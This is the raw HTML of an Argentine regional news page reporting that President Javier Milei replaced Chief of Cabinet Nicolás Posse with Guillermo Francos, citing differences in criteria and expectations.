height="240" src="https://nortemisionero.com.ar/wp-content/uploads/2025/05/WhatsApp-Image-2025-05-25-at-15.15.28-400x240.jpeg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb not-transparent wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nortemisionero.com.ar/wp-content/uploads/2025/05/WhatsApp-Image-2025-05-25-at-15.15.28-400x240.jpeg 400w, https://nortemisionero.com.ar/wp-content/uploads/2025/05/WhatsApp-Image-2025-05-25-at-15.15.28-1000x600.jpeg 1000w, https://nortemisionero.com.ar/wp-content/uploads/2025/05/WhatsApp-Image-2025-05-25-at-15.15.28-590x354.jpeg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" data-has-transparency="false" data-dominant-color="90958b" style="--dominant-color: #90958b;" /></div><p>MIRAR MAS ALLÁ DE LAS URNAS</p></a></li><li><a href="https://nortemisionero.com.ar/actualidad/blend-politico-y-vision-estrategica-misiones-no-improvisa-construye/"><div class="mvp-mega-img"><img width="400" height="240" src="https://nortemisionero.com.ar/wp-content/uploads/2025/05/WhatsApp-Image-2025-05-25-at-15.15.05-1-400x240.jpeg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb not-transparent wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nortemisionero.com.ar/wp-content/uploads/2025/05/WhatsApp-Image-2025-05-25-at-15.15.05-1-400x240.jpeg 400w, https://nortemisionero.com.ar/wp-content/uploads/2025/05/WhatsApp-Image-2025-05-25-at-15.15.05-1-1000x600.jpeg 1000w, https://nortemisionero.com.ar/wp-content/uploads/2025/05/WhatsApp-Image-2025-05-25-at-15.15.05-1-590x354.jpeg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" data-has-transparency="false" data-dominant-color="6b5156" style="--dominant-color: #6b5156;" /></div><p>Blend político y visión estratégica: Misiones no improvisa, construye</p></a></li></ul></div></div></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36 mvp-mega-dropdown"><a href="https://nortemisionero.com.ar/categoria/mundo/">Mundo</a><div class="mvp-mega-dropdown"><div class="mvp-main-box"><ul class="mvp-mega-list"><li><a href="https://nortemisionero.com.ar/deportes/colapinto-termino-15-en-un-caotico-gp-de-brasil-y-no-oculto-su-bronca-con-alpine-hay-que-rever-las-cosas/"><div class="mvp-mega-img"><img width="400" height="240" src="https://nortemisionero.com.ar/wp-content/uploads/2025/11/colapinto_862x485-400x240.webp" class="attachment-mvp-mid-thumb size-mvp-mid-thumb not-transparent wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nortemisionero.com.ar/wp-content/uploads/2025/11/colapinto_862x485-400x240.webp 400w, https://nortemisionero.com.ar/wp-content/uploads/2025/11/colapinto_862x485-590x354.webp 590w" sizes="auto, (max-width: 400px) 100vw, 400px" data-has-transparency="false" data-dominant-color="64625b" style="--dominant-color: #64625b;" /></div><p>Colapinto terminó 15° en un caótico GP de Brasil y no ocultó su bronca con Alpine: “Hay que rever las cosas”</p></a></li><li><a href="https://nortemisionero.com.ar/deportes/triunfazo-historico-en-cardiff-los-pumas-golearon-a-gales-52-28-y-arrancaron-con-todo-la-ventana-de-noviembre/"><div class="mvp-mega-img"><img width="400" height="240" src="https://nortemisionero.com.ar/wp-content/uploads/2025/11/los-pumas-400x240.jpeg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb not-transparent wp-post-image" alt="" decoding="async" loading="lazy" data-has-transparency="false" data-dominant-color="494541" style="--dominant-color: #494541;" /></div><p>¡Triunfazo histórico en Cardiff! Los Pumas golearon a Gales 52-28 y arrancaron con todo la ventana de Noviembre</p></a></li><li><a href="https://nortemisionero.com.ar/deportes/mundial-sub-17-la-seleccion-argentina-arraso-a-fiji-y-clasifico-a-la-siguiente-ronda/"><div class="mvp-mega-img"><img width="400" height="240" src="https://nortemisionero.com.ar/wp-content/uploads/2025/11/argentina-vs-fiji-por-el-mundial-sub-17_862x485-400x240.webp" class="attachment-mvp-mid-thumb size-mvp-mid-thumb not-transparent wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nortemisionero.com.ar/wp-content/uploads/2025/11/argentina-vs-fiji-por-el-mundial-sub-17_862x485-400x240.webp 400w, https://nortemisionero.com.ar/wp-content/uploads/2025/11/argentina-vs-fiji-por-el-mundial-sub-17_862x485-590x354.webp 590w" sizes="auto, (max-width: 400px) 100vw, 400px" data-has-transparency="false" data-dominant-color="5d5c7d" style="--dominant-color: #5d5c7d;" /></div><p>Mundial Sub-17: La Selección Argentina arrasó a Fiji y clasificó a la siguiente ronda</p></a></li><li><a href="https://nortemisionero.com.ar/actualidad/trump-amenazo-a-nigeria-con-un-ataque-militar/"><div class="mvp-mega-img"><img width="400" height="240" src="https://nortemisionero.com.ar/wp-content/uploads/2025/11/donald-trump-2-400x240.webp" class="attachment-mvp-mid-thumb size-mvp-mid-thumb not-transparent wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nortemisionero.com.ar/wp-content/uploads/2025/11/donald-trump-2-400x240.webp 400w, https://nortemisionero.com.ar/wp-content/uploads/2025/11/donald-trump-2-590x354.webp 590w" sizes="auto, (max-width: 400px) 100vw, 400px" data-has-transparency="false" data-dominant-color="786c6c" style="--dominant-color: #786c6c;" /></div><p>Trump amenazó a Nigeria con un ataque militar</p></a></li><li><a href="https://nortemisionero.com.ar/actualidad/naves-argentina-2025-ya-tienea-sus-finalistas-el-impulso-del-talento-emprendedor/"><div class="mvp-mega-img"><img width="400" height="240" src="https://nortemisionero.com.ar/wp-content/uploads/2025/10/Captura-de-pantalla-2025-10-30-183628-400x240.png" class="attachment-mvp-mid-thumb size-mvp-mid-thumb has-transparency wp-post-image" alt="" decoding="async" loading="lazy" data-has-transparency="true" data-dominant-color="b8975d" style="--dominant-color: #b8975d;" /></div><p>Naves argentina 2025 ya tienea sus finalistas: el impulso del talento emprendedor</p></a></li></ul></div></div></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-33 mvp-mega-dropdown"><a href="https://nortemisionero.com.ar/categoria/actualidad/">Actualidad</a><div class="mvp-mega-dropdown"><div class="mvp-main-box"><ul class="mvp-mega-list"><li><a href="https://nortemisionero.com.ar/actualidad/banco-macro-y-emprende-iae-eligieron-los-mejores-proyectos-del-2025-de-naves-argentina/"><div class="mvp-mega-img"><img width="400" height="240" src="https://nortemisionero.com.ar/wp-content/uploads/2025/11/WhatsApp-Image-2025-11-14-at-10.30.53-400x240.jpeg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb not-transparent wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nortemisionero.com.ar/wp-content/uploads/2025/11/WhatsApp-Image-2025-11-14-at-10.30.53-400x240.jpeg 400w, https://nortemisionero.com.ar/wp-content/uploads/2025/11/WhatsApp-Image-2025-11-14-at-10.30.53-590x354.jpeg 590w, https://nortemisionero.com.ar/wp-content/uploads/2025/11/WhatsApp-Image-2025-11-14-at-10.30.53-600x358.jpeg 600w" sizes="auto, (max-width: 400px) 100vw, 400px" data-has-transparency="false" data-dominant-color="5e433e" style="--dominant-color: #5e433e;" /></div><p>Banco Macro y Emprende IAE eligieron los mejores proyectos del 2025 de Naves Argentina</p></a></li><li><a href="https://nortemisionero.com.ar/actualidad/transporte-urbano-estamos-preparando-el-pliego-para-presentar-la-semana-que-viene/"><div class="mvp-mega-img"><img width="400" height="240" src="https://nortemisionero.com.ar/wp-content/uploads/2024/03/ELDORADO-COLECTIVO-ETTCE-KENIA-1-400x240.webp" class="attachment-mvp-mid-thumb size-mvp-mid-thumb not-transparent wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nortemisionero.com.ar/wp-content/uploads/2024/03/ELDORADO-COLECTIVO-ETTCE-KENIA-1-400x240.webp 400w, https://nortemisionero.com.ar/wp-content/uploads/2024/03/ELDORADO-COLECTIVO-ETTCE-KENIA-1-1000x600.webp 1000w, https://nortemisionero.com.ar/wp-content/uploads/2024/03/ELDORADO-COLECTIVO-ETTCE-KENIA-1-590x354.webp 590w" sizes="auto, (max-width: 400px) 100vw, 400px" data-has-transparency="false" data-dominant-color="58545d" style="--dominant-color: #58545d;" /></div><p>Transporte urbano: &#8220;Estamos preparando el pliego para presentar la semana que viene&#8221;</p></a></li><li><a href="https://nortemisionero.com.ar/actualidad/expo-eldorado-se-van-a-cumplir-con-los-cuatro-dias-de-expo-aseguro-duran/"><div class="mvp-mega-img"><img width="400" height="240" src="https://nortemisionero.com.ar/wp-content/uploads/2025/11/duran-expo-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb not-transparent wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nortemisionero.com.ar/wp-content/uploads/2025/11/duran-expo-400x240.jpg 400w, https://nortemisionero.com.ar/wp-content/uploads/2025/11/duran-expo-1000x600.jpg 1000w, https://nortemisionero.com.ar/wp-content/uploads/2025/11/duran-expo-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" data-has-transparency="false" data-dominant-color="6a6653" style="--dominant-color: #6a6653;" /></div><p>Expo Eldorado: &#8220;Se van a cumplir con los cuatro días de Expo&#8221;, aseguró Durán</p></a></li><li><a href="https://nortemisionero.com.ar/actualidad/transporte-publico-el-cde-aprobo-la-prorroga-por-dos-meses-pero-tambien-instruye-al-ejecutivo-para-el-llamado-a-una-nueva-licitacion-con-video/"><div class="mvp-mega-img"><img width="400" height="240" src="https://nortemisionero.com.ar/wp-content/uploads/2024/02/ETCE-KENIA-400x240.webp" class="attachment-mvp-mid-thumb size-mvp-mid-thumb not-transparent wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nortemisionero.com.ar/wp-content/uploads/2024/02/ETCE-KENIA-400x240.webp 400w, https://nortemisionero.com.ar/wp-content/uploads/2024/02/ETCE-KENIA-1000x600.webp 1000w, https://nortemisionero.com.ar/wp-content/uploads/2024/02/ETCE-KENIA-590x354.webp 590w" sizes="auto, (max-width: 400px) 100vw, 400px" data-has-transparency="false" data-dominant-color="5d616a" style="--dominant-color: #5d616a;" /></div><p>Transporte Público: El CDE aprobó la prórroga por dos meses, pero también “instruye” al Ejecutivo para el llamado a una nueva licitación (Con video)</p></a></li><li><a href="https://nortemisionero.com.ar/actualidad/passalacqua-la-gestion-del-agua-es-una-cuestion-de-vida-para-misiones/"><div class="mvp-mega-img"><img width="400" height="240" src="https://nortemisionero.com.ar/wp-content/uploads/2025/11/SEMINARIO-SOBRE-DERECHO-Y-GESTION-HIDRICA-UNIVERSIDAD-GASTON-DACHARY-6-400x240.jpeg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb not-transparent wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nortemisionero.com.ar/wp-content/uploads/2025/11/SEMINARIO-SOBRE-DERECHO-Y-GESTION-HIDRICA-UNIVERSIDAD-GASTON-DACHARY-6-400x240.jpeg 400w, https://nortemisionero.com.ar/wp-content/uploads/2025/11/SEMINARIO-SOBRE-DERECHO-Y-GESTION-HIDRICA-UNIVERSIDAD-GASTON-DACHARY-6-590x354.jpeg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" data-has-transparency="false" data-dominant-color="462728" style="--dominant-color: #462728;" /></div><p>Passalacqua: &#8220;la gestión del agua es una cuestión de vida para Misiones&#8221;</p></a></li></ul></div></div></li>
</ul></div>															</div><!--mvp-nav-menu-->
														</div><!--mvp-nav-bot-left-in-->
													</div><!--mvp-nav-bot-left-out-->
												</div><!--mvp-nav-bot-cont-->
											</div><!--mvp-nav-bot-right-in-->
											<div class="mvp-nav-bot-right left relative">
												<span class="mvp-nav-search-but fa fa-search fa-2 mvp-search-click"></span>
											</div><!--mvp-nav-bot-right-->
										</div><!--mvp-nav-bot-right-out-->
									</div><!--mvp-nav-bot-wrap-->
								</div><!--mvp-main-nav-bot-cont-->
							</div><!--mvp-main-box-->
						</div><!--mvp-main-nav-bot-->
					</nav><!--mvp-main-nav-wrap-->
							</header><!--mvp-main-head-wrap-->
			<div id="mvp-main-body-wrap" class="left relative">
	<article id="mvp-article-wrap" itemscope itemtype="http://schema.org/NewsArticle">
			<meta itemscope itemprop="mainEntityOfPage"  itemType="https://schema.org/WebPage" itemid="https://nortemisionero.com.ar/actualidad/javier-milei-le-pidio-la-renuncia-a-nicolas-posse-y-guillermo-francos-es-el-nuevo-jefe-de-gabinete/"/>
						<div id="mvp-article-cont" class="left relative">
			<div class="mvp-main-box">
				<div id="mvp-post-main" class="left relative">
										<header id="mvp-post-head" class="left relative">
						<h3 class="mvp-post-cat left relative"><a class="mvp-post-cat-link" href="https://nortemisionero.com.ar/categoria/actualidad/"><span class="mvp-post-cat left">Actualidad</span></a></h3>
						<h1 class="mvp-post-title left entry-title" itemprop="headline">Javier Milei le pidió la renuncia a Nicolás Posse y Guillermo Francos es el nuevo Jefe de Gabinete</h1>
																	</header>
										<div class="mvp-post-main-out left relative">
						<div class="mvp-post-main-in">
							<div id="mvp-post-content" class="left relative">
																																																														<div id="mvp-post-feat-img" class="left relative mvp-post-feat-img-wide2" itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
												<img width="1200" height="675" src="https://nortemisionero.com.ar/wp-content/uploads/2024/05/QZC2RWCTXVFHDD72JPRNF5O4OY.avif" class="attachment- size- not-transparent wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://nortemisionero.com.ar/wp-content/uploads/2024/05/QZC2RWCTXVFHDD72JPRNF5O4OY.avif 1200w, https://nortemisionero.com.ar/wp-content/uploads/2024/05/QZC2RWCTXVFHDD72JPRNF5O4OY-300x169.avif 300w, https://nortemisionero.com.ar/wp-content/uploads/2024/05/QZC2RWCTXVFHDD72JPRNF5O4OY-1024x576.avif 1024w, https://nortemisionero.com.ar/wp-content/uploads/2024/05/QZC2RWCTXVFHDD72JPRNF5O4OY-768x432.avif 768w" sizes="(max-width: 1200px) 100vw, 1200px" data-has-transparency="false" data-dominant-color="967e88" style="--dominant-color: #967e88;" />																								<meta itemprop="url" content="https://nortemisionero.com.ar/wp-content/uploads/2024/05/QZC2RWCTXVFHDD72JPRNF5O4OY-1000x600.avif">
												<meta itemprop="width" content="1000">
												<meta itemprop="height" content="600">
											</div><!--mvp-post-feat-img-->
																																																														<div id="mvp-content-wrap" class="left relative">
									<div class="mvp-post-soc-out right relative">
																																									<div class="mvp-post-soc-in">
											<div id="mvp-content-body" class="left relative">
												<div id="mvp-content-body-top" class="left relative">
																																							<div id="mvp-content-main" class="left relative">
														
<p>El Presidente desplazó al funcionario debido a “diferencias de criterios y expectativas en la marcha del Gobierno y las tareas encomendadas”. En su lugar nombró al ministro del Interior, al que calificó como “uno de los artífices de la gesta” de su llegada a la Casa Rosada. La decisión la tomó antes de iniciar el viaje a Estados Unidos.</p>



<p>El presidente Javier Milei decidió esta noche aceptarle la renuncia a Nicolás Posse a su cargo de Jefe de Gabinete de Ministros, confirmaron a Infobae fuentes oficiales. En su lugar, nombró a Guillermo Francos, quien junto a su nuevo cargo retendrá el Ministerio del Interior. La decisión se tomó tras semanas de rumores y cuestionamientos al ahora ex funcionario desde lo más alto del gobierno por las demoras en la gestión y las diferencias con dirigentes de primera línea de la administración libertaria.</p>



<p>La Oficina del Presidente informó la dimisión y confirmó su reemplazo por el titular de la cartera política, quien tuvo una importante tarea en las negociaciones con la oposición y en ser uno de los voceros y defensores más activos del oficialismo, desde la campaña y también desde el inicio de la gestión, el 10 de diciembre. Se trata de una decisión que venía siendo discutida en el denominado “triángulo de hierro” que el jefe de Estado tiene con su hermana, la secretaria General, Karina Milei, y con el asesor Santiago Caputo.</p>



<p><img decoding="async" alt="El presidente Javier Milei tomó la decisión de pedirle la renuncia al jefe de Gabinete antes de iniciar su viaje a Estados Unidos    " height="831" width="1239" class="" src="https://www.infobae.com/new-resizer/8e2k2OMTeUbh8MYj_kTZ8UC7q5A=/420x280/filters:format(webp):quality(85)/cloudfront-us-east-1.images.arcpublishing.com/infobae/R5OEB7MXW7EUXCXAWTS7KYFTVA.jpg%20420w">El presidente Javier Milei tomó la decisión de pedirle la renuncia al jefe de Gabinete antes de iniciar su viaje a Estados Unidos</p>



<p>“El Dr. Guillermo Francos asumirá cargo de Jefe de Gabinete de Ministros con el objeto de<strong> brindar mayor volumen político</strong> a la Jefatura de Gabinete. En ese marco, <strong>la Jefatura absorberá las competencias del Ministerio del Interior, en una Secretaría de Interior, a cargo del Dr. Lisandro Catalán</strong>”, informó la Oficina.<a href="https://www.infobae.com/politica/2024/05/27/javier-milei-viaja-a-estados-unidos-por-cuarta-vez-se-reunira-con-mark-zuckerberg-y-elon-musk/" target="_blank" rel="noreferrer noopener"></a></p>



<p></p>



<p>Además, resaltó que el nuevo jefe de Gabinete “aportará su profesionalismo, experiencia y capacidad política” al cargo de ministro coordinador, “<strong>luego de ejercer exitosamente el cargo de Ministro del Interior, habiendo sido uno de los artífices de la gesta que llevó a Javier Milei a la Presidencia, y siendo reconocido por todas las fuerzas políticas por su capacidad de gestión y consenso</strong>”, indicó.</p>



<figure class="wp-block-image"><img decoding="async" src="https://www.infobae.com/new-resizer/qKlHM8hXcFGmdtIrjlFkL0tqQvY=/420x560/filters:format(webp):quality(85)/cloudfront-us-east-1.images.arcpublishing.com/infobae/BHPVVDIX4ZGRFDSPE4F7LDZYKU.jpg%20420w" alt="infobae" /></figure>



<p>En otro comunicado difundido esta noche, el Gobierno dejó en claro los cuestionamientos severos a la gestión de Posse. <em>“En el día de hoy, el presidente Javier Milei presentó la renuncia presentada por Nicolás Posse a la Jefatura de Gabinete de Ministros. <strong>Motivó esta decisión la diferencia de criterios y expectativas en la marcha del Gobierno y las tareas encomendadas. </strong>Posse continuará acompañando, como desde el primer día, las ideas de la libertad, la defensa de la vida y la propiedad y el proyecto de una Argentina libre, impulsado por el Presidente Milei. Lo hará desde un nuevo rol, que será dado a conocer en los próximos días. Esta semana se avanzará en una transición ordenada junto al Ministro del Interior, Guillermo Francos, quien asumirá el rol a cargo de la Jefatura de Gabinete de Ministros. Fin”.</em><a href="https://www.infobae.com/politica/2024/05/27/mondino-expondra-manana-en-el-senado-la-crisis-con-espana-el-grupo-de-puebla-malvinas-y-china-entre-los-temas-en-agenda/" target="_blank" rel="noreferrer noopener"></a></p>



<p></p>



<h2 class="wp-block-heading">Una decisión inevitable</h2>



<p>Nicolás Posse había quedado bajo la lupa de Milei -quien siempre reconoció una relación de amistad personal de años- desde los tiempos en que se demoró de manera injustificada la separación del gobierno del entonces ministro de Infraestructura Guillermo Ferraro. A ese mal paso inicial le siguió los retrasos en la designación de gran cantidad de posiciones en la administración pública central que, todavía, siguen vacantes. Se agregaron los aumentos de sueldos a los funcionarios del Gabinete que pasaron por su firma y la del propio Presidente. A todo eso, se le sumó fuertes diferencias de criterio con Karina “El Jefe” Milei. Todos esos antecedentes fueron clave para que Milei tomara la decisión de echar a Posse.</p>



<p>La pésima sintonía entre ambos había quedado expuesta cuando el mes pasado el entonces jefe de Gabinete fue el único funcionario que se ausentó de la presentación que hizo Milei en la Fundación Libertad. “<strong>No están bien las cosas entre ellos. Hay mucha bronca porque se le pide decisiones que no toma o toma decisiones en sentido contrario</strong>”, reconoció semanas atrás una fuente calificada del Gobierno cuando todavía los rumores de un despido circulaban&nbsp;<em>sotto voce</em>. El otro dato que ya selló su suerte fue la ausencia ruidosa del ahora ex Jefe de Gabinete de la presentación del libro en el Luna Park.</p>



<p><img decoding="async" alt="Karina Milei y Guillermo Francos fueron una dupla política que permitió destrabar en la Cámara de Diputados la aprobación de la Ley Bases y el paquete fiscal " height="1080" width="1920" class="" src="https://www.infobae.com/new-resizer/jVYu-IF5nDBvCrY66gRA2csSS_k=/420x236/filters:format(webp):quality(85)/cloudfront-us-east-1.images.arcpublishing.com/infobae/I7FS2RFNRFFZBACPWODOQ7554M.jpg%20420w">Karina Milei y Guillermo Francos fueron una dupla política que permitió destrabar en la Cámara de Diputados la aprobación de la Ley Bases y el paquete fiscal</p>



<p>Las versiones sobre su desempeño deficiente fueron escalando al mismo ritmo que crecían los elogios internos por la tarea componedora de Francos y la infatigable acción política para lograr que en el Congreso avancen dos proyectos que son clave para el Gobierno:&nbsp;<strong>la Ley Bases y el paquete fiscal</strong>. Con la decisión de Milei, el rol de Francos toma una envergadura distinta para encarar las negociaciones con la oposición.</p>



<h2 class="wp-block-heading"></h2>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://nortemisionero.com.ar/actualidad/javier-milei-le-pidio-la-renuncia-a-nicolas-posse-y-guillermo-francos-es-el-nuevo-jefe-de-gabinete/" data-a2a-title="Javier Milei le pidió la renuncia a Nicolás Posse y Guillermo Francos es el nuevo Jefe de Gabinete"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fnortemisionero.com.ar%2Factualidad%2Fjavier-milei-le-pidio-la-renuncia-a-nicolas-posse-y-guillermo-francos-es-el-nuevo-jefe-de-gabinete%2F&amp;linkname=Javier%20Milei%20le%20pidi%C3%B3%20la%20renuncia%20a%20Nicol%C3%A1s%20Posse%20y%20Guillermo%20Francos%20es%20el%20nuevo%20Jefe%20de%20Gabinete" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fnortemisionero.com.ar%2Factualidad%2Fjavier-milei-le-pidio-la-renuncia-a-nicolas-posse-y-guillermo-francos-es-el-nuevo-jefe-de-gabinete%2F&amp;linkname=Javier%20Milei%20le%20pidi%C3%B3%20la%20renuncia%20a%20Nicol%C3%A1s%20Posse%20y%20Guillermo%20Francos%20es%20el%20nuevo%20Jefe%20de%20Gabinete" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_whatsapp" href="https://www.addtoany.com/add_to/whatsapp?linkurl=https%3A%2F%2Fnortemisionero.com.ar%2Factualidad%2Fjavier-milei-le-pidio-la-renuncia-a-nicolas-posse-y-guillermo-francos-es-el-nuevo-jefe-de-gabinete%2F&amp;linkname=Javier%20Milei%20le%20pidi%C3%B3%20la%20renuncia%20a%20Nicol%C3%A1s%20Posse%20y%20Guillermo%20Francos%20es%20el%20nuevo%20Jefe%20de%20Gabinete" title="WhatsApp" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fnortemisionero.com.ar%2Factualidad%2Fjavier-milei-le-pidio-la-renuncia-a-nicolas-posse-y-guillermo-francos-es-el-nuevo-jefe-de-gabinete%2F&amp;linkname=Javier%20Milei%20le%20pidi%C3%B3%20la%20renuncia%20a%20Nicol%C3%A1s%20Posse%20y%20Guillermo%20Francos%20es%20el%20nuevo%20Jefe%20de%20Gabinete" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div>																											</div><!--mvp-content-main-->
													<div id="mvp-content-bot" class="left">
																												<div class="mvp-post-tags">
															<span class="mvp-post-tags-header">Temas relacionados:</span><span itemprop="keywords"><a href="https://nortemisionero.com.ar/etiqueta/actualidad/" rel="tag">Actualidad</a><a href="https://nortemisionero.com.ar/etiqueta/conflicto/" rel="tag">Conflicto</a><a href="https://nortemisionero.com.ar/etiqueta/destacado/" rel="tag">destacado</a><a href="https://nortemisionero.com.ar/etiqueta/nacionales/" rel="tag">Nacionales</a><a href="https://nortemisionero.com.ar/etiqueta/politica/" rel="tag">Política</a></span>
														</div><!--mvp-post-tags-->
														<div class="posts-nav-link">
																													</div><!--posts-nav-link-->
																													<div id="mvp-prev-next-wrap" class="left relative">
																																	<div class="mvp-next-post-wrap right relative">
																		<a href="https://nortemisionero.com.ar/actualidad/desde-el-foro-de-seguridad-buscan-retomar-un-proyecto-de-seguridad-en-cercanias-a-las-escuelas/" rel="bookmark">
																		<div class="mvp-prev-next-cont left relative">
																			<div class="mvp-next-cont-out left relative">
																				<div class="mvp-next-cont-in">
																					<div class="mvp-prev-next-text left relative">
																						<span class="mvp-prev-next-label left relative">Siguiente Noticia</span>
																						<p>Desde el Foro de Seguridad buscan retomar un proyecto de seguridad en cercanías a las escuelas</p>
																					</div><!--mvp-prev-next-text-->
																				</div><!--mvp-next-cont-in-->
																				<span class="mvp-next-arr fa fa-chevron-right right"></span>
																			</div><!--mvp-prev-next-out-->
																		</div><!--mvp-prev-next-cont-->
																		</a>
																	</div><!--mvp-next-post-wrap-->
																																																	<div class="mvp-prev-post-wrap left relative">
																		<a href="https://nortemisionero.com.ar/judiciales/firma-de-convenio-entre-el-poder-judicial-y-silicon-misiones/" rel="bookmark">
																		<div class="mvp-prev-next-cont left relative">
																			<div class="mvp-prev-cont-out right relative">
																				<span class="mvp-prev-arr fa fa-chevron-left left"></span>
																				<div class="mvp-prev-cont-in">
																					<div class="mvp-prev-next-text left relative">
																						<span class="mvp-prev-next-label left relative">No te pierdas</span>
																						<p>Firma de convenio entre el Poder Judicial y Silicon Misiones</p>
																					</div><!--mvp-prev-next-text-->
																				</div><!--mvp-prev-cont-in-->
																			</div><!--mvp-prev-cont-out-->
																		</div><!--mvp-prev-next-cont-->
																		</a>
																	</div><!--mvp-prev-post-wrap-->
																															</div><!--mvp-prev-next-wrap-->
																																										<div class="mvp-org-wrap" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
															<div class="mvp-org-logo" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
																																	<img src="https://nortemisionero.com.ar/wp-content/uploads/2022/06/logonorte600.png"/>
																	<meta itemprop="url" content="https://nortemisionero.com.ar/wp-content/uploads/2022/06/logonorte600.png">
																															</div><!--mvp-org-logo-->
															<meta itemprop="name" content="Norte Misionero">
														</div><!--mvp-org-wrap-->
													</div><!--mvp-content-bot-->
												</div><!--mvp-content-body-top-->
												<div class="mvp-cont-read-wrap">
																											<div class="mvp-cont-read-but-wrap left relative">
															<span class="mvp-cont-read-but">Sigue leyendo</span>
														</div><!--mvp-cont-read-but-wrap-->
																																																					<div id="mvp-related-posts" class="left relative">
															<h4 class="mvp-widget-home-title">
																<span class="mvp-widget-home-title">Te podría interesar</span>
															</h4>
																			<ul class="mvp-related-posts-list left related">
            								<a href="https://nortemisionero.com.ar/deportes/por-messi-y-lautaro-martinez-la-seleccion-argentina-le-gano-a-angola-en-un-amistoso/" rel="bookmark">
            			<li>
							                				<div class="mvp-related-img left relative">
									<img width="400" height="240" src="https://nortemisionero.com.ar/wp-content/uploads/2025/11/image-33-400x240.png" class="mvp-reg-img not-transparent wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nortemisionero.com.ar/wp-content/uploads/2025/11/image-33-400x240.png 400w, https://nortemisionero.com.ar/wp-content/uploads/2025/11/image-33-590x354.png 590w" sizes="auto, (max-width: 400px) 100vw, 400px" data-has-transparency="false" data-dominant-color="937972" style="--dominant-color: #937972;" />									<img width="80" height="80" src="https://nortemisionero.com.ar/wp-content/uploads/2025/11/image-33-80x80.png" class="mvp-mob-img not-transparent wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nortemisionero.com.ar/wp-content/uploads/2025/11/image-33-80x80.png 80w, https://nortemisionero.com.ar/wp-content/uploads/2025/11/image-33-150x150.png 150w" sizes="auto, (max-width: 80px) 100vw, 80px" data-has-transparency="false" data-dominant-color="937972" style="--dominant-color: #937972;" />																	</div><!--mvp-related-img-->
														<div class="mvp-related-text left relative">
								<p>Por Messi y Lautaro Martínez, la Selección Argentina le ganó a Angola en un amistoso</p>
							</div><!--mvp-related-text-->
            			</li>
						</a>
            								<a href="https://nortemisionero.com.ar/deportes/argentina-quedo-eliminada-del-mundial-sub-17-por-penales-a-manos-de-mexico/" rel="bookmark">
            			<li>
							                				<div class="mvp-related-img left relative">
									<img width="400" height="240" src="https://nortemisionero.com.ar/wp-content/uploads/2025/11/image-32-400x240.png" class="mvp-reg-img not-transparent wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nortemisionero.com.ar/wp-content/uploads/2025/11/image-32-400x240.png 400w, https://nortemisionero.com.ar/wp-content/uploads/2025/11/image-32-590x354.png 590w" sizes="auto, (max-width: 400px) 100vw, 400px" data-has-transparency="false" data-dominant-color="686b77" style="--dominant-color: #686b77;" />									<img width="80" height="80" src="https://nortemisionero.com.ar/wp-content/uploads/2025/11/image-32-80x80.png" class="mvp-mob-img not-transparent wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nortemisionero.com.ar/wp-content/uploads/2025/11/image-32-80x80.png 80w, https://nortemisionero.com.ar/wp-content/uploads/2025/11/image-32-150x150.png 150w" sizes="auto, (max-width: 80px) 100vw, 80px" data-has-transparency="false" data-dominant-color="686b77" style="--dominant-color: #686b77;" />																	</div><!--mvp-related-img-->
														<div class="mvp-related-text left relative">
								<p>Argentina quedó eliminada del Mundial Sub 17 por penales a manos de México</p>
							</div><!--mvp-related-text-->
            			</li>
						</a>
            								<a href="https://nortemisionero.com.ar/actualidad/banco-macro-y-emprende-iae-eligieron-los-mejores-proyectos-del-2025-de-naves-argentina/" rel="bookmark">
            			<li>
							                				<div class="mvp-related-img left relative">
